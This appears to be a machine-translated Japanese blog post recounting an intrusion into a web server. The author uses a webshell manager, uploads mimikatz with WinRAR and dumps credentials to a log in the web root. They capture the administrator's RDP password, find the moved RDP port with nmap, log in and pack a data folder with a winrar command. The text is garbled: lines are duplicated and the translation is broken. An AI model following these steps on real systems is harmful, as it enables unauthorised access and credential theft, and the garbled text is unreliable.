アリの剣のリクエスト情報を変更し、以下に示すようにヘッダーヘッドを変更する



テスト接続、接続に成功しました

テスト接続、接続に成功しました







それが直接システムの許可であることがわかりました。

それが直接システムの許可であることがわかりました。







新しいディレクトリを作成し、winrar.exe+mimikatzをアップロードします

新しいディレクトリを作成し、winrar.exe+mimikatzをアップロードします

アップロードされたwinrarを減圧する、コマンド:winrar.exe e x64.rar

アップロードされたwinrarを減圧する、コマンド:winrar.exe e x64.rar

MIMI.BATを実行して、ここで説明してみましょう。以下の画像の後に出口を追加するのが最善であると、Mimikatzはログを書き続け、ログファイルが大きく大きくなります。私はその時にそのような間違いを犯しました。

MIMI.BATを実行して、ここで説明してみましょう。以下の画像の後に出口を追加するのが最善であると、Mimikatzはログを書き続け、ログファイルが大きく大きくなります。私はその時にそのような間違いを犯しました。

生成されたmimikatz.logをWebサイトのルートディレクトリにコピーして、それを表示します

生成されたmimikatz.logをWebサイトのルートディレクトリにコピーして、それを表示します

管理者のRDPパスワードを正常にキャプチャしました。

管理者のRDPパスワードを正常にキャプチャしました。









は、合計3つのポートが開いていることを示しており、一般的にポート3389が変更されています。 NMAPを使用して-SVパラメーターをスキャンして追加すると、スキャンされたRDPサービスは通常、SSL/不明として表示されます。

は、合計3つのポートが開いていることを示しており、一般的にポート3389が変更されています。 NMAPを使用して-SVパラメーターをスキャンして追加すると、スキャンされたRDPサービスは通常、SSL/不明として表示されます。

heheheは、正常にログインし、サーバーを倒し、タバコに火をつけ、すべての証拠を詰め込み、電話を取り出して110と呼ばれる

heheheは、正常にログインし、サーバーを倒し、タバコに火をつけ、すべての証拠を詰め込み、電話を取り出して110と呼ばれる

圧縮ディスクの下のDATフォルダーとbat.rarwinrar.exe a -ag -k -r -s -ibck C3:/bak.rar C:/dat/

圧縮ディスクの下のDATフォルダーとbat.rarwinrar.exe a -ag -k -r -s -ibck C3:/bak.rar C:/dat/